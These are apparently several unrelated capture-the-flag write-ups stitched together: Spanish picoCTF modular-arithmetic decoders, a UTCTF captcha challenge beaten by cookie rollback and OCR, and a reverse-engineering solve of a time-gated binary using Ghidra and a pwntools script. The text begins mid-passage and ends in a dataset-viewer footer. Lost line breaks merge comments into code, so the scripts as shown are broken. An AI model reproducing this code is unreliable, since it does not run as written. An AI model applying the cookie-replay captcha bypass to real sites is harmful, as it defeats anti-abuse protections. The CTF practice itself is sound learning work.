Python3 tiene una funcion que nos puede ayudar con este calculo del inverso modular, asi que lo utilizaremos en el script que vamos a contruir como solucion. Como se explico en el reto anterior, el script realizara los calculos y los va a adicionando a un array de acuerdo al valor correspondiente del diccionario.
Nuestro script para encontrar la flag es:
#!/usr/bin/env python3#creamos un array con los numeros que nos dan en el mensajea = [145,126,356,272,98,378,395,352,392,215,446,168,180,359,51,190,404,209,185,115,363,431,103]#Creamos un array vacio, que nos servira para guardar los resultados de la flag.d = []m = 41
alph = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_"
for c in a: #Calculamos el modulo inverso b = pow(c, -1, m) #Guardamos los resultado en otro array d += alph[b-1] #Imprimimos la flag.print("picoCTF{"+''.join(d)+"}")Ejecutando el script obtenemos la flag:
┌──(root㉿kali)-[~/picoCTF]└─$ python3 calculate-inverse-module.py picoCTF{1NV3R53LY_H4RD_374BE7BB} |
Nos entregan la descripción del reto:
DESCRIPCION:
We found this weird message being passed around on the servers, we think we have a working decrpytion scheme.Download the message here.Take each number mod 37 and map it to the following character set: 0-25 is the alphabet (uppercase), 26-35 are the decimal digits, and 36 is an underscore.Wrap your decrypted message in the picoCTF flag format (i.e. picoCTF{decrypted_message}).
Nos entregan un fichero que contiene un mensaje, al abrirlo vemos que son una serie de numeros:
387 248 131 272 373 221 161 110 91 359 390 50 225 184 223 137 225 327 42 179 220 365Siguiendo las instrucciones del reto, nos pone que:
Debemos tomar cada numero entregado y calcular mod37Mapear cada modulo obtenido en un diccionario que se compone:a. Las posiciones 0-25 letras en mayusculas.b. Las posiciones 26-35 son decimales.c. La posicion 36 es el simbolo "_"De esta forma tenemos nuestro diccionario:“ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_”
Podemos crear un script que nos permita realizar el calculo del modulo a cada numero, y que nos vaya adicionando su resultado en un array convertido en su correspondiente de acuerdo al diccionario.
Con todo esto podemos generar el script para descifrar la flag:
#!/usr/bin/env python3#creamos un array con los numeros que nos dan en el mensajea = [387,248,131,272,373,221,161,110,91,359,390,50,225,184,223,137,225,327,42,179,220,365]
# Construimos el diccionario, de acuerdo a las instruccionesalph = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_"
#Calculamos el modulo de cada numero y su correspondiente valor en el#diccionario, lo guardamos en un array para imprimir el resultado al #final.b = [alph[i%37] for i in a]print("picoCTF{"+''.join(b)+"}")Ejecutando el script obtenemos la flag:
┌──(root㉿kali)-[~/picoCTF]└─$ python3 calculate-mod.py picoCTF{R0UND_N_R0UND_B0D5F596} |
This challenge requires us to solve 1,000 captchas in a row. Since this challenge was in the web category, I looked into the source code to see if there was anything to exploit. Unfortunately, there didn't seem to be anything vulnerable.
One thing I did notice was that there was a session cookie. After playing around with the cookies, I realized that the cookie represents a captcha image and the number of solved captchas in that session.
This means that if we mess up on a captcha, we can revert our session cookie to one that was working before. Essentially, this restores our progress in the case of any mistakes so we don't have to restart from 0.
Next, we need to figure out how to solve the captchas. Looking at the captchas, the characters all seemed to fit a standard font and size, so OCR libraries such as OpenCv or Python-tesseract should be able to read them. All we need is one line of code - `pytesseract.image_to_string(captcha, config='--oem 1 --psm 13')`. In our config parameter, we specify OEM 1 - neural net engine model and PSM 13 - one line of raw text.
However, there is too much color and noise in the captchas and the text is unrecognizable. So, we need to find a way to filter them out.
The first method I tried was to play around with different RGB thresholds.
This didn't work and the captchas could not get clean enough for any OCR programs to reliably read.
After putting the problem aside, one of my teammates realized that the background of each captcha was the same each time. This means that if we have the original background image, we can take the difference / xor of our captcha to get a clean image.
We were not able to find the original background with Google and other reverse image searches. As an alternative, we tried to get the original image by taking tons of captchas and finding the most common pixel at each position.
Result:

This worked somewhat well. When tested on our captcha training set, pytesseract was successful around a third of the time.
After taking a deeper look at the images after taking the xor, we found that some pixels were flipped. We manually patched some of these areas in our code to get cleaner results. This boosted the performance on our training set to around 90%.
Finally, we run our code on the actual challenge deployment. We send a GET request to get a captcha and we send a POST request to submit the solution. We keep track of best scores and their corresponding cookies. Anytime our captcha recognition code fails, we can backtrack and progress with a new captcha. Overall, it took around 80 minutes for my code to successfully solve 1,000 captches.
[Solution Script - rerecaptcha.py](https://github.com/csn3rd/UTCTFWriteups/blob/main/rerecaptcha.py)
[Solution Output - list of cookies](https://github.com/csn3rd/UTCTFWriteups/blob/main/captcha_cookies.txt)
Once we get the last cookie corresponding to 1,000 solves, we can send a GET request to get the flag.
Flag: `utflag{skibidi_bop_mm_dada_uLG7Jrd5hP}` |
# Time's Up
Category: RE
Endpoint: 0.cloud.chals.io:26020
Files: A single executable called "timesup"
---### Solution:
My first step was to run the executable to see what it does. Unfortunately, the output was of no help:```[msaw328]$ ./timesup<<< Space Travel require precision.<<< Current Time Is: 21:00:13Enter authorization sequence >>> asdgasdhasdh<<< Authorization sequence not valid.[msaw328]$```After running, the program asked for input. If it found it "not valid" the program exited, which was the case for me with pretty much everything i typed in. The only information given was system time.
This meant that it was time to perform some actual reverse engineering. I imported the file into Ghidra and found the list of functions:

The `_INIT_0()` function only called `setbuf()` on standard IO streams and was of no interest. I found `main()` by following the function pointer passed as the first argument to `__libc_start_main()` in body of `entry()` (`FUN_0010131a`):
```cvoid entry(undefined8 param_1,undefined8 param_2,undefined8 param_3)
{ undefined8 in_stack_00000000; undefined auStack8 [8];
__libc_start_main(FUN_0010131a,in_stack_00000000,&stack0x00000008,FUN_00101460,FUN_001014c0, param_3,auStack8); do { /* WARNING: Do nothing block with infinite loop */ } while( true );}```
After renaming `FUN_0010131a` to `main` i began analysis. The full contents of the `main()` function before any fix-ups are shown below:
```cundefined8 main(void)
{ int iVar1; tm *ptVar2; undefined4 local_64; undefined4 local_60; undefined4 local_5c; undefined8 local_58; ulong local_50; undefined8 local_48; undefined8 local_40; undefined8 local_38; long local_30; char *local_28; time_t local_20 [2]; _INIT_0(); local_20[0] = time((time_t *)0x0); ptVar2 = localtime(local_20); local_58 = *(ulong *)ptVar2; local_50 = *(ulong *)&ptVar2->tm_hour; local_48 = *(undefined8 *)&ptVar2->tm_mon; local_40 = *(undefined8 *)&ptVar2->tm_wday; local_38 = *(undefined8 *)&ptVar2->tm_isdst; local_30 = ptVar2->tm_gmtoff; local_28 = ptVar2->tm_zone; puts("<<< Space Travel require precision."); printf("<<< Current Time Is: %02d:%02d:%02d\n",local_50 & 0xffffffff,local_58 >> 0x20, local_58 & 0xffffffff); printf("Enter authorization sequence >>> "); __isoc99_scanf("%x %x %x",&local_5c,&local_60,&local_64); iVar1 = FUN_001012ce(local_5c,local_60,local_64); if (iVar1 != 0xa4c570) { printf("<<< Authorization sequence not valid."); /* WARNING: Subroutine does not return */ exit(0); } if ((local_58._4_4_ < 0x11) || (0x11 < local_58._4_4_)) { puts("<<< You failed. Try Another Time."); } else { FUN_0010125c("flag.txt"); } return 0;}```
At the very end, the flag is presumably written to the output from the "flag.txt" file by the `FUN_0010125c()` function. I created a mock file on my local machine to test the program. Afterwards i focused on the call to `__isoc99_scanf()` which was clearly the part of code responsible for reading input:```c__isoc99_scanf("%x %x %x",&local_5c,&local_60,&local_64); iVar1 = FUN_001012ce(local_5c,local_60,local_64); if (iVar1 != 0xa4c570) { printf("<<< Authorization sequence not valid."); /* WARNING: Subroutine does not return */ exit(0); }```
Program expected three hexadecimal values separated with spaces, as per the "%x %x %x" format string. Those were then written into three local variables. The `FUN_01012ce()` function was called with the values passed as arguments. If the result of the function was not equal to 0xa4c570 the program exited with the error message seen in the beginning of this writeup. I renamed the function `validate()` and went on to inspect it. After i renamed the parameters it looked like this:
```cint validate(int a, int b, int c)
{ return (a + b + c << ((byte)(a % b) & 0x1f)) / (int)((2 << ((byte)a & 0x1f) ^ 3U) * c);}```
It's construction is quite complex. While at first i wanted to just brute-force the values, i realized it would take a while. Instead i decided to tackle the problem analytically.
The expression is actually a one large fraction. Mentally i split it into three parts (i omitted the type casts generated by the decompiler):
- The "sum" - `a + b + c` which depends on all three values- The "shift amount" - `(a % b) & 0x1f` which depeneds only on `a` and `b`- The "denominator" - `(2 << (a & 0x1f)) ^ 3 * c` which depends only on `a` and `c`
Not all parts of the expression depend on all the variables. Namely, only the sum depends on `b`. This gave me the idea that i might be able to simplify it by fixing some variables to constant values.
Some observations i came up with:1. The shift amount can easily be set to 0 by making `a` equal to `b * n` for some natural `n` or setting `b` to 12. Alternatively, the shift can be set to 1 by setting `a` to 1, as 1 modulo anything is always equal to 1 (1 has no factors besides itself)3. In the denominator, as long as the "2" is shifted at least 1 place to the left, then the bottom 2 bits of the value will always be set to 1 by `^ 3U`4. By fixing `a` and `c` to simple values i might practically remove denominator from the equation
As this felt more like a math problem at this point, i decided to grab a piece of paper and a pen and solve it the old-fashioned way :) While i approached the expression in a multitude of ways, i present here the solution that resulted in the flag:
I set `a = 1` and `c = 1`. The former let me eliminate the shift amount completely:
`(a % b) & 0x1f --> (1 % b) & 0x1f --> 1 & 0x1f --> 1`
while both together let me reduce the denominator to a constant:
`(2 << (a & 0x1f)) ^ 3 * c --> (2 << 1) ^ 3 * 1 --> 4 ^ 3 --> 7`
This resulted in expression being reduced to:
`((b + 2) << 1) / 7 --> (2 * b + 4) / 7`
By plugging the 0xa4c570 value found in `main()` into the equation, the formula for `b` was found:
`b = (CONST * 7 - 4) / 2, where CONST = 0xa4c570`
All the calculations and thinking were performed in the math world, which is perfect and allows for perfect divisions and no overflows... but computer world is different. Because of this i first tested my solution using a python script (i recommend testing using C instead, as python integers do not overflow!):
```python# solve.pyval = 0xa4c570
a = 1b = (val * 7 - 4) // 2c = 1def testfunc(a, b, c): return (a + b + c << ((a % b) & 0x1f)) // ((2 << (a & 0x1f) ^ 3) * c)
result = testfunc(a, b, c)
print(val)print(result, hex(result))
print(hex(a), hex(b), hex(c))```
The result of running the script proved the solution to be correct:```[msaw328]$ python solve.py 1079844810798448 0xa4c5700x1 0x240b306 0x1[msaw328]$ ```
This was not the end of analysis. The value was valid, but the `main()` function contained another check (included few relevant lines from earlier in the file):```clocal_20[0] = time((time_t *)0x0);ptVar2 = localtime(local_20);local_58 = *(ulong *)ptVar2;local_50 = *(ulong *)&ptVar2->tm_hour;local_48 = *(undefined8 *)&ptVar2->tm_mon;local_40 = *(undefined8 *)&ptVar2->tm_wday;local_38 = *(undefined8 *)&ptVar2->tm_isdst;local_30 = ptVar2->tm_gmtoff;local_28 = ptVar2->tm_zone;
// ... some code omitted here ...// ... reading input and validation ...
if ((local_58._4_4_ < 0x11) || (0x11 < local_58._4_4_)) { puts("<<< You failed. Try Another Time.");}```
When program is ran, it saves current time to a variable `local_20`, which is later converted to a `struct tm* ptVar2` using `localtime()`. Later, the fields of the struct are copied to variables, with `local_58` being the most interesting as it is used later in the check. The decompilation omitted which exact fields are being copied to `local_58`. By searching for `struct tm` definiton i found that the struct begins with the `tm_sec` and `tm_min` fields, which both are 32-bits wide and contain the count of respectively seconds and minutes of the time value. Since the copy is 64-bit wide, as signified by the cast to `(ulong*)` and corresponding disassembly:
```00101342 e8 f9 fc CALL <EXTERNAL>::localtime ff ff00101347 48 8b 08 MOV RCX,qword ptr [RAX]```it means that _both_ fields are copied.
While a clever re-type on `local_58` could have made the decompilation cleaner, it was not necessary. The `local_58._X_Y_` syntax used in the check means that assembly acccesses a value in parts which are smaller than its size. In this example, `_4_4_` means that out of all 8 bytes of `local_58` only 4 (Y) bytes at offset 4 (X) from its beginning address are accessed.
In this case, it meant that the value of the _second_ field was accessed, so `tm_min`. Overall, the `if` checked whether the number of minutes on the clock at the time of running of the program is equal to 17 (0x11 in decimal). So the flag could only be retrieved at 17:17, 18:17, 19:17 and so on.
I will admit here that i got extremely lucky when solving, as i finished my exploit 50 minutes before the end of the CTF. I was done literally 7 minutes before the last opportunity to get the flag :)
Afterwards i finished the exploit, handling connection using the `pwntools` python module:
```pythonval = 0xa4c570
a = 1b = (val * 7 - 4) // 2c = 1def testfunc(a, b, c): return (a + b + c << ((a % b) & 0x1f)) // ((2 << (a & 0x1f) ^ 3) * c)
result = testfunc(a, b, c)
print(val)print(result, hex(result))
print(hex(a), hex(b), hex(c))
from pwn import *
#s = process('./timesup')s = remote('0.cloud.chals.io', 26020)
print(s.readuntil(b'>>> ').decode())
s.writeline('{} {} {}'.format(hex(a), hex(b), hex(c)).encode())
s.interactive()```
When the clock showed 17 minutes after a full hour, i ran the exploit and retrieved the flag:
```[msaw328]$ python solve.py1079844810798448 0xa4c5700x1 0x240b306 0x1[+] Opening connection to 0.cloud.chals.io on port 26020: Done<<< Space Travel require precision.<<< Current Time Is: 20:17:01Enter authorization sequence >>> [*] Switching to interactive mode<<< Congratulations: shctf{b3yond_the_c0rridor_of_R_space_t1me}```
### Flag: `shctf{b3yond_the_c0rridor_of_R_space_t1me}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.